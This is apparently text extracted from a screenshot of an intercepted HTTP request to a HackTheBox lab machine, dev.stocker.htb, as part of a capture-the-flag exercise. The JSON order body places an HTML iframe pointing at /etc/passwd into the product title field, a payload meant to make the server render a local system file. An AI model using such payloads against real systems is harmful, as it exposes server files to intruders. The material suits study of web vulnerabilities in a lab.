 1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.stocker.htb/stock
8 Content-Type: application/json
9 Content-Length: 163
10 Origin: http://dev.stocker.htb
11 DNT: 1
12 Connection: close
13 Cookie: connect.sid=s%3AnVJIuMi8hgA_sk82QCoOcBGbUj7BhMdC.e1xujlL1UOp6LolJo5AZCUynPNVhFX6qAn6sKliwZac
14
15 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8f",
"title":"<iframe src='/etc/passwd' height='1050' width='500'></iframe>",
"description":"It's a rubbish bin.",
"image":"bin.jpg",
"price":76,
"currentStock":15,
"__v":0,
"amount":1
}
]
}